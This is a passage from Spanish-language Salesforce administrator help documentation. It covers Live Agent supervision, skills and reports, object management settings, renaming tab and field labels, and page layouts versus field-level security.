El monitor de chat se abre en la lista Estado del agente.

**3.** Para enviar un mensaje privado a un agente mientras el agente chatea con un cliente, escriba su mensaje en el campo de mensaje y pulse **Intro**.

El agente puede ver su mensaje en el registro de chat, pero el mensaje no es visible para el cliente.

Cuando finalice la supervisión del chat de su agente, haga clic en  $\Box$  de nuevo para contraer el monitor de chat.

Para eliminar un indicador después de proporcionar ayuda, haga clic en **Bajar indicador**.

CONSULTE TAMBIÉN [Lista de estado del agente](#page-2364-1)

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para utilizar el panel de supervisores de Live Agent en la consola de Salesforce:

**•** Acceda a la ficha Supervisor de Live Agent en un perfil de usuario o conjunto de permisos e incluida en una aplicación de la consola de Salesforce

Para visualizar sesiones de chat de agentes:

**•** "Vista rápida de agente activada" en su configuración de Live Agent

Para enviar mensajes de susurro a agentes:

**•** "Mensajes de susurro activados" en su configuración de Live Agent

## Asignar habilidades a agentes

Asigne habilidades a sus agentes ya que la experiencia de su equipo evoluciona.

- **1.** En Configuración, ingrese *Habilidades* en el cuadro Búsqueda rápida y, a continuación, seleccione **Habilidades**.
- **2.** Haga clic en el nombre de la habilidad que desee asignar.
- **3.** Haga clic en **Modificar**.
- **4.** Seleccione si son los perfiles (recomendado) o los usuarios individuales quien tengan esta habilidad.
- **5.** Haga clic en **Guardar**.

Si no tiene acceso a la página Habilidades, solicite a su administrador de Salesforce que active este permiso. Solo su administrador puede crear habilidades.

## EDICIONES

Disponible en: Salesforce **Classic** 

Live Agent está disponible en: Organizaciones de

**Performance Edition** y **Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para asignar habilidades:

**•** "Asignar habilidades de Live Agent a usuarios"

## Generar reportes sobre sesiones de Live Agent

Obtenga visibilidad de las actividades de chat de sus agentes creando reportes sobre las sesiones de chat de Live Agent.

Puede crear un tipo de reporte personalizado para sesiones de chat de Live Agent y utilizarlo para ejecutar reportes en las sesiones de sus agentes utilizando el Generador de reportes. Estos reportes de sesión de Live Agent pueden proporcionar perspectivas acerca de las actividades de chat de sus agentes, por ejemplo, si su equipo de agentes puede o no gestionar todas las solicitudes de chat de sus clientes.

- **1.** Cree un tipo de reporte personalizado utilizando Sesiones de Live Agent como objeto principal.
- **2.** Cree un nuevo reporte de Live Agent utilizando el Generador de reportes.
- **3.** Personalice su reportes para incluir las columnas de información que desea en la función.
- **4.** Guarde o ejecute el reporte.

## CONSULTE TAMBIÉN

[Creación de un reporte](#page-3700-0) [Generación de un reporte nuevo](#page-3638-0) [Registros de sesión de Live Agent](#page-2356-0)

### EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y

**Developer Edition** creadas después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

# Mejora de Salesforce con herramientas de personalización instantánea

## Bienvenidos, Administradores de herramientas instantáneas de **Salesforce**

¿Preparados para ir más allá de los fundamentos de administración de Salesforce? ¿Desea personalizar su organización, expandir sus límites y mejorar su funcionalidad? Puede hacer eso y mucho más sin tener que escribir ni una línea de código. Lo único que necesita es un ratón y sed de aventura. Prepárese para explorar.

<span id="page-3968-1"></span>Dentro encontrará multitud de funciones que puede usar para ampliar su organización. Mejore sus objetos, datos y campos, personalice el aspecto de su organización, aumente sus procesos de negocio, cree sitios Web y cree aplicaciones todo ello usando herramientas instantáneas.

## Configuración de gestión de búsqueda de objetos

Salesforce le permite personalizar su modelo de objetos con funciones como campos personalizados, formatos de página y reglas de validación. Dependiendo de la experiencia de Salesforce que activó, estas personalizaciones se encuentran en diferentes áreas de Configuración.

#### [Configuración de gestión de búsqueda de objetos en Lightning Experience](#page-3968-0)

Salesforce le permite personalizar su modelo de objetos con funciones como campos personalizados, formatos de página y reglas de validación. La mayoría de los objetos están disponibles en Gestor de objetos en Configuración.

#### [Configuración de gestión de búsqueda de objetos en Salesforce Classic](#page-3970-0)

<span id="page-3968-0"></span>Salesforce le permite personalizar su modelo de objetos con funciones como campos personalizados, formatos de página y reglas de validación. Dependiendo del tipo de objeto que desee localizar, estas personalizaciones están ubicadas en áreas diferentes de Configuración.

## Configuración de gestión de búsqueda de objetos en Lightning Experience

Salesforce le permite personalizar su modelo de objetos con funciones como campos personalizados, formatos de página y reglas de validación. La mayoría de los objetos están disponibles en Gestor de objetos en Configuración.

#### **Objetos estándar y objetos personalizados**

Un objeto estándar, como Cuenta o Contacto, está disponible sin ningún tipo de configuración con su organización de Salesforce. Un objeto personalizado es un objeto que usted u otro administrador creó.

EDICIONES

Disponible en: Lightning Experience

Disponible en: **todas** las ediciones

Desde Configuración, ingrese *Gestor de objetos* en el cuadro Búsqueda rápida

y, a continuación, seleccione **Gestor de objetos**. Seleccione uno de los objetos de la lista y luego desplácese hasta la sección para la personalización específica.

Mejora de Salesforce con herramientas de personalización instantánea





Por ejemplo, para agregar un campo personalizado al objeto Cuenta, ingrese *Gestor de objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestor de objetos**. A continuación, seleccione **Cuenta** y desplácese hasta Campos y relaciones.

#### **Otros objetos estándar**

Algunos objetos estándar no están alojados en el Gestor de objetos. Para acceder a los parámetros de personalización para uno de dichos objetos, desde Configuración, ingrese el nombre del objeto en el cuadro Búsqueda rápida y seleccione el parámetro de personalización.

Desde Configuración, ingrese el nombre del objeto en el cuadro Búsqueda rápida y, a continuación, seleccione la personalización.

Por ejemplo, para agregar un desencadenador al objeto Grupos, ingrese *Grupo* en el cuadro Búsqueda rápida y, a continuación, seleccione **Desencadenadores de grupo**.

#### **Objetos externos**

Un objeto externo es similar a los objetos personalizados excepto en que se asigna a datos ubicados fuera de su organización de Salesforce.

Desde Configuración, ingrese *Objetos externos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos externos**. A continuación, haga clic en uno de los objetos externos de la lista. Luego desplácese hasta la sección de la personalización específica.

Por ejemplo, para agregar un campo personalizado al objeto externo Pedidos, ingrese *Objetos externos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos externos**. Haga clic en **Pedidos** y desplácese hasta Relaciones y campos personalizados.

### <span id="page-3970-0"></span>CONSULTE TAMBIÉN

[Personalización con apuntar y hacer clic: Qué no está disponible en Lightning Experience](#page-272-0)

## Configuración de gestión de búsqueda de objetos en Salesforce Classic

Salesforce le permite personalizar su modelo de objetos con funciones como campos personalizados, formatos de página y reglas de validación. Dependiendo del tipo de objeto que desee localizar, estas personalizaciones están ubicadas en áreas diferentes de Configuración.

#### **Objetos estándar**

Un objeto estándar, como Cuenta o Contacto, está disponible sin ningún tipo de configuración con su organización de Salesforce.

Desde Configuración, ingrese el nombre del objeto apropiado en el cuadro Búsqueda rápida y, a continuación, seleccione la personalización específica.

Por ejemplo, para agregar un campo personalizado al objeto Caso, ingrese *Caso* en el cuadro Búsqueda rápida y, a continuación, seleccione **Campos** bajo Casos.

#### **Objetos personalizados**

Un objeto personalizado es un objeto que usted u otro administrador creó.

Desde Configuración, ingrese *Objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos**. A continuación, haga clic en uno de los objetos personalizados de la lista. Luego desplácese hasta la sección de la personalización específica.

Por ejemplo, para agregar un campo personalizado al objeto Solicitudes de trabajo, ingrese *Objetos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos**. Haga clic en **Solicitudes de trabajo** y desplácese hasta Relaciones y campos personalizados.

## **EDICIONES**

Disponible en: Salesforce Classic

Disponible en: **todas** las ediciones

#### Mejora de Salesforce con herramientas de personalización Personalización de su organización instantánea

#### **Objetos externos**

Un objeto externo es similar a los objetos personalizados excepto en que se asigna a datos ubicados fuera de su organización de Salesforce.

Desde Configuración, ingrese *Objetos externos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos externos**. A continuación, haga clic en uno de los objetos externos de la lista. Luego desplácese hasta la sección de la personalización específica.

Por ejemplo, para agregar un campo personalizado al objeto externo Pedidos, ingrese *Objetos externos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Objetos externos**. Haga clic en **Pedidos** y desplácese hasta Relaciones y campos personalizados.

## Personalización de su organización

## Menú de acceso rápido de Force.com

El menú de acceso rápido de Force.com ofrece prácticos accesos directos a funciones de personalización.

Cuando esté trabajando en aplicaciones u objetos, utilice este menú para ir a funciones relevantes de personalización de aplicaciones. Está disponible en las páginas de visualización de listas de objetos y las páginas de detalles del registro.

- Nota: Si está activada la función de programación con arrastrar y soltar en vistas de lista, el menú de acceso rápido de Force.com no está visible para vistas de lista en cuentas, contactos y objetos personalizados.
- **•** Para expandir o contraer el menú, haga clic en  $\leq$  (o pulse ALT+;).
- **•** Para desplazar hacia abajo la lista del menú, pulse la tecla de Tabulador.
- **•** Para seleccionar una opción del menú, pulse Intro.
- **•** Para eliminar el menú de todas las visualizaciones de listas y páginas de registro, haga clic en **Desactivar menú**.

Para restaurar el menú de acceso rápido:

- **1.** Desde su configuración personal, ingrese *Detalles de usuario avanzado* en el cuadro Búsqueda rápida y, a continuación, seleccione **Detalles de usuario avanzado**. ¿Ningún resultado? Ingrese *Información personal* en el cuadro Búsqueda rápida y, a continuación, seleccione **Información personal**.
- **2.** Haga clic en **Modificar**.
- **3.** Seleccione la casilla de verificación **Menú de acceso rápido de Force.com**.
- **4.** Haga clic en **Guardar**.

CONSULTE TAMBIÉN

[Personalizar su experiencia de Salesforce](#page-46-0)

EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para ver el menú de acceso rápido de Force.com:

**•** "Personalizar aplicación"

## Cambio del aspecto de Salesforce

## <span id="page-3972-0"></span>Cambiar las etiquetas Objeto, Ficha y Campo

Puede cambiar el nombre de la mayoría de los objetos, campos y fichas en Salesforce. Este sencillo ajuste le permite seguir utilizando la terminología que sus usuarios ya conocen y los ayuda en la transición al uso de Salesforce. Sin embargo, tenga en cuenta que la Ayuda de Salesfoce de la mayoría de las páginas de Coniguración siempre muestran los nombres originales de los objetos, campos y fichas estándar.

Por ejemplo, puede cambiar la etiqueta del nombre del objeto "Cuentas" y la ficha relacionada "Cuentas" a "Compañías", y cambiar el campo "Nombre de cuenta" a "Nombre de compañía". Cuando cambia el nombre de un objeto, ficha o campo, el nuevo nombre aparece en todas las páginas que ven los usuarios, en Salesforce for Outlook y en Connect Offline.

Antes de cambiar el nombre de fichas, objetos, campos y otras etiquetas, revise las [sugerencias de](#page-3974-0) [implementación](#page-3974-0) para administradores.

- **1.** En Configuración, ingrese *Cambiar nombre de fichas y etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar nombre de fichas y etiquetas**.
- 2. Seleccione su idioma predeterminado en la lista desplegable Seleccionar idioma situada en la parte superior de la página.
	- Nota: En hebreo es recomendable que configure el cambio de nombre de fichas al mínimo porque el género variable de los verbos no es compatible y los verbos pueden perder la concordancia de género.
- **3.** Haga clic en **Modificar** junto a la ficha cuyo nombre desea cambiar. Haga clic en **Restablecer** para devolver el nombre original de una ficha.

Nota: No puede restablecer los nombres de fichas de objetos personalizados.

**4.** Ingrese el singular y el plural del nuevo nombre de ficha. Del mismo modo, si se puede hacer en su idioma, seleccione Empieza por un sonido de vocal para etiquetas que comienzan por una vocal para garantizar que Salesforce utiliza el artículo apropiado (como "a" o "an" en inglés). A continuación, haga clic en **Siguiente**.

Cuando cambia el nombre de una ficha o un objeto, no puede utilizar el nombre de otra ficha estándar, objeto personalizado, objeto externo ni ficha personalizada.

- **5.** Ingrese sus etiquetas para las etiquetas de campos estándar y otros elementos de la interfaz de usuario. Asegúrese de ingresar el singular y el plural de las etiquetas que lo necesiten. Seleccione Empieza con un sonido de vocal para etiquetas que empiecen por vocal.
- **6.** Haga clic en **Guardar**.

Repita este procedimiento para traducir etiquetas en el resto de idiomas utilizados en su organización.

Sugerencia: Tras modificar el nombre de una ficha u objeto, modifique el nombre de los reportes personalizados, tableros, perfiles, conjuntos de permisos, campos personalizados y vistas de lista que contengan el nombre original. Puede modificar etiquetas mediante el [Sistema de traducción](#page-4035-0). Para cambiar el nombre de un reporte estándar, haga clic en **Guardar como** y guárdelo en una carpeta creada para el nuevo nombre.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para cambiar el nombre de una ficha y un campo:

**•** "Personalizar aplicación"  $\Omega$ 

> "Ver parámetros y configuración"

Y

Estar designado como traductor

Para restablecer fichas con nombre modificado:

**•** "Personalizar aplicación"  $\Omega$ 

> "Ver parámetros y configuración"

Y Estar designado como traductor

## EDICIONES

Disponible en: Salesforce **Classic** 

Cuentas personales disponibles en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

Otras opciones de personalización de fichas incluyen lo siguiente:

- **•** Los usuarios individuales pueden controlar las fichas y los vínculos relacionados que se mostrarán en sus propios inicios de sesión.
- **•** Además de las fichas estándar que Salesforce proporciona, los usuarios pueden crear fichas personalizadas completamente nuevas dependiendo de la edición que utilicen. Para obtener más información, consulte [Definición de fichas personalizadas](#page-4014-0) en la página 4009.
- **•** En organizaciones con Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, puede sustituir la página de inicio de la ficha que aparece cuando un usuario hace clic en una ficha de objeto estándar, personalizado o externo. Para obtener más información, consulte [Sustituir botones estándar y páginas de la ficha inicio](#page-4922-0) en la página 4917.

## Cambio de nombre de etiquetas de cuentas personales

Si su organización utiliza cuentas personales, puede cambiar el nombre de los siguientes campos estándar:



Si cambia el nombre de la etiqueta del campo Cuenta personal, la etiqueta con el nuevo nombre aparecerá en Salesforce de la siguiente forma:

- **•** Como prefijo para diferenciar campos de cuentas personales los campos como Fecha de nacimiento y Teléfono particular de los campos de cuentas de negocio. Por ejemplo, Cuenta personal: Fecha de nacimiento está disponible como una columna de cuenta en reportes de oportunidad.
- **•** En el nombre y el icono del campo Es cuenta personal. Por ejemplo, si cambia el nombre del campo Cuenta personal a "Consumidor," Es cuenta personal se convertirá en Es consumidor.

Nota: Las etiquetas de los campos Cuenta personal y Cuenta de negocio son independientes de los nombres de los tipos de registros reales.

- **•** Para personalizar tipos de registro de cuenta personal, desde la configuración de gestión de objetos para cuentas personales, vaya a Tipos de registro.
- **•** Para personalizar tipos de registro de cuenta de negocio, desde la configuración de gestión de objetos para cuentas de negocio, vaya a Tipos de registro.

### CONSULTE TAMBIÉN

[Consideraciones para el cambio de nombre de las etiquetas de ficha y campo](#page-3974-0)

[Cambiar el nombre de la ficha Chatter](#page-3134-0)

[Configuración de gestión de búsqueda de objetos](#page-3968-1)

## <span id="page-3974-0"></span>Consideraciones para el cambio de nombre de las etiquetas de ficha y campo

Antes de cambiar el nombre a fichas y campos estándar y personalizados, consulte cómo esos cambios afectan a sus usuarios.

- **•** Se puede cambiar el nombre de la mayoría de los objetos y las fichas estándar pero no todos. Por ejemplo, la ficha Pronósticos no está disponible para el cambio de nombre. En Configuración, ingrese *Cambiar nombre de fichas y etiquetas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Cambiar nombre de fichas y etiquetas** para ver una lista de las fichas y los objetos cuyos nombres puede cambiar.
- **•** Las etiquetas con nuevo nombre aparecen en todas las páginas de usuario en Salesforce incluyendo Configuración personal. Sin embargo, todas las páginas del área Configuración utilizan las etiquetas originales predeterminadas.
- **•** Algunos campos estándar, como Creado por y Modificado por última vez por, se omiten a propósito del resto porque realizan un seguimiento de la información del sistema.
- **•** Después de cambiar el nombre de fichas, objetos o campos, compruebe los siguientes elementos adicionales que podrían necesitar una actualización manual:
	- **–** Revise todos los nombres de vista de la lista. Los nombre de la vista de lista continúan mostrando el nombre de objeto original hasta que los cambie de forma manual.
	- **–** Compruebe las descripciones y los nombres de reporte estándar y para los objetos cuyo nombre ha cambiado.
	- **–** Actualice los títulos y las descripciones de cualquier plantilla de email que contiene el nombre de campo u objeto original.
	- **–** Cambie manualmente cualquier otro elemento que ha personalizado con el nombre del nuevo campo u objeto. Por ejemplo, los campos personalizados, formatos de página y tipos de registro pueden contener el nombre de ficha o campo original.
- **•** Connect Offline, la aplicación de Salesforce para Outlook y Salesforce for Outlook utilizan sus nuevos nombres.
- **•** Si tiene fichas, objetos o campos cuyo nombre ha cambiado, también puede sustituir la Ayuda de Salesforce por otra URL. Los usuarios pueden ver esta URL siempre que hagan clic en cualquier vínculo de ayuda contextual en una página del usuario final o en su Configuración personal. Una vez reemplazada la ayuda, el vínculo **Ayuda y capacitación** ubicado en la parte superior de cada página y todas las páginas de Configuración seguirán mostrando la Ayuda de Salesforce. Para obtener instrucciones acerca de la sustitución de la ayuda online, consulte [Sustitución de ayuda de Salesforce](#page-4027-0) en la página 4022.
- **•** En hebreo es recomendable que configure el cambio de nombre de fichas al mínimo porque el género variable de los verbos no es compatible y los verbos pueden perder la concordancia de género.

### CONSULTE TAMBIÉN

[Cambiar las etiquetas Objeto, Ficha y Campo](#page-3972-0)



Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

### PERMISOS DE USUARIO

Para cambiar el nombre de las etiquetas de ficha y campo:

**•** "Personalizar aplicación"

Para restablecer fichas con nombre modificado:

**•** "Personalizar aplicación"

## Personalización de sus páginas

## <span id="page-3975-0"></span>Formatos de página y seguridad a nivel de campo

Utilice la seguridad a nivel de campo para controlar el acceso que tienen los usuarios a ciertos campos. Utilice los formatos de página para controlar el formato y la organización de páginas de detalles y modificación en Salesforce, el portal de autoservicio y el portal de clientes de Salesforce. Personalice los formatos de búsqueda para cambiar los campos que aparecen en los resultados de búsqueda y los botones que aparecen en las vistas de lista.

Importante: Al utilizar formatos de página para ocultar campos de páginas de detalles y modificación, tenga en cuenta que los usuarios pueden seguir accediendo a esos campos por otros medios, incluidos reportes, resultados de búsqueda, vistas de lista y la API. Para restringir todos los medios de acceder a un campo, utilice la seguridad a nivel de campo. La seguridad a nivel de campo no impide la búsqueda de valores en un campo. Cuando los términos de búsqueda coinciden en valores de campo protegidos por seguridad a nivel de campo, los registros asociados se devuelven en los resultados de búsqueda sin los campos protegidos ni sus valores.

## Seguridad a nivel de campo

- **•** Restrinja el acceso de los usuarios para ver y modificar campos por cualquier medio, incluidos reportes, resultados de búsqueda, vistas de lista, listas relacionadas, plantillas de combinación de correo y email, vínculos personalizados, Connect Offline, la API y al sincronizar datos o importar datos personales.
- **•** Sustituya los ajustes de acceso a campos menos restrictivos en formatos de página y formatos de página en miniatura.

Por ejemplo, si se requiere un campo en el formato de página y es de sólo lectura en la configuración de seguridad a nivel de campo, la seguridad a nivel de campo reemplazará al formato de página y el campo será de sólo lectura para el usuario.

**•** Sustituya los ajustes de campo menos restrictivos en formatos de página.

Por ejemplo, si un campo es visible en el formato de búsqueda pero está oculto para ciertos usuarios por la configuración de seguridad a nivel de campo, la seguridad a nivel de campo sustituirá el formato de búsqueda y el campo estará oculto para esos usuarios.

## Formatos de página

- **•** Controle el formato y la organización de páginas de detalles y modificación.
- **•** Controle qué campos, listas relacionadas y vínculos personalizados ven los usuarios solo en páginas de detalles y modificación.
- **•** Controle qué botones estándar y personalizados se muestran en páginas de detalles y listas relacionadas.
- **•** Determine si los campos son visibles, de solo lectura o necesarios solo en páginas de detalles y modificación.
- **•** En Personal Edition, Contact Manager Edition, Group Edition y Professional Edition, controle a qué campos pueden acceder los usuarios en listas relacionadas, vistas de lista, reportes, Connect Offline, plantillas de combinación de correo y email, vínculos personalizados y cuándo se sincronizan los datos o importan datos personales.
- **•** En Professional Edition, Enterprise Edition, Unlimited Edition, Performance Edition y Developer Edition, determine algunos aspectos de formatos de página en miniatura, incluida la configuración de asociaciones de perfil y tipo de registro, listas relacionadas, campos y acceso a campos. Los campos visibles y listas relacionadas del formato de página en miniatura pueden seguir personalizándose, pero los demás elementos heredados del formato de página asociado no se pueden cambiar en el formato de página en miniatura. Los formatos de página en miniatura muestran los campos seleccionados y las listas relacionadas de registros en la vista en miniatura de la consola.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Formatos de página y de búsqueda disponibles en: **todas** las ediciones

Seguridad a nivel de campo disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** y **Database.com Edition**

#### Mejora de Salesforce con herramientas de personalización contra contra contra contra Cambio del aspecto de Salesforce instantánea

**•** No se debe utilizar para asegurar los datos. Por ejemplo, la eliminación del botón **Modificar** de un formato de página no evita que los usuarios utilicen la modificación en línea para modificar registros. Para evitar que los usuarios modifiquen datos, utilice cualquier combinación de reglas de colaboración, seguridad a nivel de campo, propiedades de campo de formato de página, reglas de validación, permisos de objeto o páginas de Visualforce.

Nota: Para agregar automáticamente un campo a todos los formatos de página y hacer que sea visible y obligatorio en todas partes independientemente de la seguridad a nivel de campo, conviértalo en un campo necesario para todos.

#### CONSULTE TAMBIÉN

<span id="page-3976-0"></span>[Formatos de página](#page-3980-0)

## Descripción de formatos basados en noticias en tiempo real

Los formatos de página basados en noticias en tiempo real facilitan el trabajo con registros proporcionando dos vistas separadas: una para las noticias en tiempo real del registro y una para sus detalles, incluyendo las listas relacionadas.

#### Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

A diferencia de los formatos de página estándar, que incluyen toda la información de un registro (las noticias en tiempo real, los detalles y las listas relacionadas) en una página, los formatos basados en noticias en tiempo real le permiten cambiar entre la vista de noticias en tiempo real y la vista de detalles por lo que puede centrarse en el tipo de información que necesita en cualquier momento. Por ejemplo, para ver comentarios de otras personas acerca de un registro o para crear un nuevo registro relacionado con ellos, debe utilizar la vista de noticias en tiempo real. Para hurgar en las listas relacionadas, los archivos adjuntos y otra información exhaustiva del registro, debe utilizar la vista de detalles.

Los formatos basados en noticias en tiempo real están disponibles en cuenta, activo, caso, contacto, prospecto, oportunidad y objetos personalizados.

